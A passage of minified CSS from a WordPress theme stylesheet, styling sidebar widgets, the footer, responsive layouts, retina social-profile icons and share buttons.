a:hover{color:#05A9C5}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;cursor:text;text-indent:0}.widget_search input.s:focus{border-color:#ccc}.widget_calendar #wp-calendar{color:#555;width:95%;text-align:center}.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar td,.widget_calendar #wp-calendar th{text-align:center}.widget_calendar #wp-calendar caption{font-size:11px;font-weight:500;padding:5px 0 3px 0;text-transform:uppercase}.widget_calendar #wp-calendar th{background:#f4f4f4;border-top:1px solid #ccc;border-bottom:1px solid #ccc;font-weight:bold}.widget_calendar #wp-calendar tfoot td{background:#f4f4f4;border-top:1px solid #ccc;border-bottom:1px solid #ccc}.widget_article{margin-bottom:20px}.widget_article .article-title a:hover{text-decoration:underline}.widget_article .post{padding-bottom:20px}.widget_article .article-content p{margin-bottom:0px}.widget_testimonial .testimonial-icon{width:25px;height:19px;float:left;background:url(/wp-content/themes/attitude/images/testimonial-icon.png) no-repeat top center;margin-right:3.06%}.widget_testimonial .testimonial-post{padding:20px;background-color:#f9f9f9;border:1px solid #eaeaea;box-shadow:0 1px 4px #eaeaea inset;border-radius:8px;font-style:italic;margin-bottom:15px;display:block;overflow:hidden}.widget_testimonial .testimonial-author{text-align:right;clear:both}.widget_testimonial .testimonial-author span{font-weight:bold;display:block}.widget_tag_cloud a{margin-right:5px;color:#777;padding:10px 0}.widget_tag_cloud a:hover{color:#05A9C5}.widget_custom-tagcloud{margin-bottom:32px}.widget_custom-tagcloud a{margin:0 4px 8px 0;background-color:#F9F9F9;border:1px solid #eaeaea;border-radius:3px;display:inline-block;padding:1px 8px 2px;color:#777}.widget_custom-tagcloud a:hover{border:1px solid #0596AF;color:#fff;background:#06B8D7;background:-webkit-linear-gradient(#06B8D7, #05aac6);background:-moz-linear-gradient(#06B8D7, #05aac6);background:-ms-linear-gradient(#06B8D7, #05aac6);background:-o-linear-gradient(#06B8D7, #05aac6);background:-webkit-gradient(#06B8D7, #05aac6);background:linear-gradient(#06B8D7, #05aac6);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.3)}.widget_custom-tagcloud a:active{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.3)}.widget_service{margin-bottom:0;padding-bottom:10px}.widget_recent_work{margin-bottom:10px}.wp-caption{margin-bottom:30px;max-width:100%}.wp-caption .wp-caption-text,.gallery-caption{font-style:italic}.wp-caption .wp-caption-text{margin-bottom:0;padding:15px 0;border-bottom:1px solid #EAEAEA}#colophon{margin-bottom:30px}#colophon form input,#colophon form textarea{box-sizing:border-box}#colophon .widget-wrap{background-color:#f9f9f9;border-top:1px solid #eaeaea}#colophon .widget-area{margin-left:-3.06%;padding:40px 0 10px}#colophon .widget{float:left;margin-left:2.97%;width:30.35%}#colophon .widget_archive,#colophon .widget_pages,#colophon .widget_nav_menu,#colophon .widget_recent_entries,#colophon .widget_categories,#colophon .widget_recent_comments,#colophon .widget_meta,#colophon .widget_rss{margin-bottom:22px}#colophon .widget_archive ul li,#colophon .widget_pages ul li,#colophon .widget_nav_menu ul li,#colophon .widget_recent_entries ul li,#colophon .widget_categories ul li,#colophon .widget_recent_comments ul li,#colophon .widget_meta ul li,#colophon .widget_rss ul li{padding-bottom:8px}#colophon .widget-title{font-size:19px;text-transform:uppercase;line-height:25px}#colophon .widget_article{margin-bottom:10px}#colophon .widget_info,#colophon .widget_text{margin-bottom:15px}#site-generator{padding:20px 0px;border-top:1px solid #eaeaea;color:#999}#site-generator .social-profiles{float:right;width:31.28%}#site-generator .copyright{float:left;padding-top:5px;width:65.64%}#site-generator .copyright a{color:#777}#site-generator .copyright a:hover{color:#05A9C5}@media only screen and (max-width: 1078px){.wrapper{width:708px}.container{width:668px}#site-title a img{max-width:668px}.featured-title,.featured-content{display:none}#primary,#secondary,#colophon .widget{float:none;margin-left:0;width:100%}.slogan-wrap .slogan{width:77.5%}.no-sidebar-template #content{margin:0;width:100%}.column{margin-left:-2.99%}.one-half,.one-third,.one-fourth{margin:0 0 0 2.90%}.one-third,.one-fourth{width:30.43%}.widget_service .one-third,.widget_service .one-fourth{width:47.02%}#colophon .widget-area{margin-left:0}#colophon .widget_info,#colophon .widget_text{margin-bottom:30px}}@media only screen and (max-width: 767px){hr{margin-bottom:30px}input[type="text"],input[type="password"],textarea,input[type="reset"],input[type="button"],input[type="submit"]{margin-bottom:20px}input.s{margin:0}input.s:focus{width:235px}.one-column-template .wrapper,.wrapper{width:300px}.one-column-template .container,.container{width:280px}.wide-layout .wrapper{width:100%}.comments-title,#respond h3#reply-title{font-size:26px;line-height:32px}#content h1,#content h2,#content h3,#content h4,#content h5,#content h6{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}.hgroup-right .social-profiles{display:none}#site-logo{margin-top:25px}#site-title a img{max-width:280px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#access select{display:block;width:100%;background:url(/wp-content/themes/attitude/images/responsive-menu-bg.png) right center no-repeat;background-size:28px 22px;border:0 none;font:14px 'PT Sans', sans-serif;text-transform:uppercase;color:#555;border-radius:0px;height:22px}.page-title-wrap{padding:10px 0}.breadcrumb{margin-top:0px;float:none;text-align:left}.slogan-wrap{padding:15px 0 20px}.slogan-wrap .slogan,.slogan-wrap .view-work{float:none;width:100%;padding-right:0;padding-left:0}.slogan-wrap .view-work{width:98%;margin:10px auto 0}#main{padding-top:40px}.post-featured-image{margin-bottom:15px}.entry-content{padding-bottom:0px}.column{margin-left:0}.one-half,.one-third,.one-fourth,.widget_service .one-half,.widget_service .one-third,.widget_service .one-fourth{margin:0;padding-bottom:10px;width:100%}#content .post{padding-bottom:30px}.tags{margin-bottom:30px}.widget_search input.s,.widget_search input.s:focus{width:280px}#wp_page_numbers,.wp-pagenavi,#content ul.default-wp-page,.pagination{margin-bottom:30px}#wp_page_numbers ul li.page_info,.wp-pagenavi .pages{display:none}.wp-caption{margin-bottom:15px}.widget{margin-bottom:30px}.widget_custom-tagcloud{margin-bottom:22px}.widget_article{margin-bottom:10px}.widget_service{margin-bottom:0}.widget_recent_work{margin-bottom:10px}.widget_testimonial .testimonial-icon{float:none;margin-bottom:15px}#colophon{margin-bottom:10px}#site-generator .social-profiles,#site-generator .copyright{float:none;width:100%}#site-generator .social-profiles ul{text-align:center;float:none}#site-generator .social-profiles ul li{display:inline-block;float:none}#site-generator .copyright{padding-top:10px;text-align:center}}@media only screen and (min-width: 480px) and (max-width: 767px){input.s:focus{width:375px}.one-column-template .wrapper,.wrapper{width:450px}.one-column-template .container,.container{width:420px}.wide-layout .wrapper{width:100%}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}#site-title a img{max-width:420px}.column{margin-left:-3.57%}.one-half,.one-third,.one-fourth{margin:0 0 0 3.44%;width:46.56%}.widget_service .column{margin-left:0}#colophon{margin-bottom:20px}}@media only screen and (max-width: 319px){.one-column-template .wrapper,.wrapper,.one-column-template .container,.container{width:95%}}@media all and (-webkit-min-device-pixel-ratio: 1.5){.back-to-top a{background-image:url(/wp-content/themes/attitude/images/back-to-top@2x.png);background-size:35px 35px}input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}.social-profiles ul li a{background-image:none;background-size:30px 30px}.social-profiles ul li.facebook a{background-image:url(/wp-content/themes/attitude/images/facebook@2x.png);background-position:0 0}.social-profiles ul li.facebook a:hover{background-image:url(/wp-content/themes/attitude/images/facebook@2x-hover.png);background-position:0 0}.social-profiles ul li.twitter a{background-image:url(/wp-content/themes/attitude/images/twitter@2x.png);background-position:0 0}.social-profiles ul li.twitter a:hover{background-image:url(/wp-content/themes/attitude/images/twitter@2x-hover.png);background-position:0 0}.social-profiles ul li.google-plus a{background-image:url(/wp-content/themes/attitude/images/google-plus@2x.png);background-position:0 0}.social-profiles ul li.google-plus a:hover{background-image:url(/wp-content/themes/attitude/images/google-plus@2x-hover.png);background-position:0 0}.social-profiles ul li.pinterest a{background-image:url(/wp-content/themes/attitude/images/pinterest@2x.png);background-position:0 0}.social-profiles ul li.pinterest a:hover{background-image:url(/wp-content/themes/attitude/images/pinterest@2x-hover.png);background-position:0 0}.social-profiles ul li.linked a{background-image:url(/wp-content/themes/attitude/images/linked@2x.png);background-position:0 0}.social-profiles ul li.linked a:hover{background-image:url(/wp-content/themes/attitude/images/linked@2x-hover.png);background-position:0 0}.social-profiles ul li.tumblr a{background-image:url(/wp-content/themes/attitude/images/tumblr@2x.png);background-position:0 0}.social-profiles ul li.tumblr a:hover{background-image:url(/wp-content/themes/attitude/images/tumblr@2x-hover.png);background-position:0 0}.social-profiles ul li.vimeo a{background-image:url(/wp-content/themes/attitude/images/vimeo@2x.png);background-position:0 0}.social-profiles ul li.vimeo a:hover{background-image:url(/wp-content/themes/attitude/images/vimeo@2x-hover.png);background-position:0 0}.social-profiles ul li.my-space a{background-image:url(/wp-content/themes/attitude/images/my-space@2x.png);background-position:0 0}.social-profiles ul li.my-space a:hover{background-image:url(/wp-content/themes/attitude/images/my-space@2x-hover.png);background-position:0 0}.social-profiles ul li.flickr a{background-image:url(/wp-content/themes/attitude/images/flickr@2x.png);background-position:0 0}.social-profiles ul li.flickr a:hover{background-image:url(/wp-content/themes/attitude/images/flickr@2x-hover.png);background-position:0 0}.social-profiles ul li.you-tube a{background-image:url(/wp-content/themes/attitude/images/you-tube@2x.png);background-position:0 0}.social-profiles ul li.you-tube a:hover{background-image:url(/wp-content/themes/attitude/images/you-tube@2x-hover.png);background-position:0 0}.social-profiles ul li.rss a{background-image:url(/wp-content/themes/attitude/images/rss@2x.png);background-position:0 0}.social-profiles ul li.rss a:hover{background-image:url(/wp-content/themes/attitude/images/rss@2x-hover.png);background-position:0 0}.widget_testimonial .testimonial-icon{background-image:url(/wp-content/themes/attitude/images/testimonial-icon@2x.png);background-size:25px 19px}}.entry-content .addthis_button,.entry-content .addthis_toolbox,.entry-header .addthis_button,.entry-header .addthis_toolbox{margin:10px 0 10px 0}.addthis_button_tweet{min-width:83px;float:left}.atwidget iframe{max-width:none}a.at-share-btn,a.at-share-btn:hover,div.addthis_native_toolbox a,div.addthis_native_toolbox a:hover,div.addthis_tool a,div.addthis_tool a:hover,div.addthis_toolbox a,div.addthis_toolbox a:hover{border:0;box-shadow:none}div.addthis_toolbox br{display:none}img.lazy,iframe.lazy{display:none}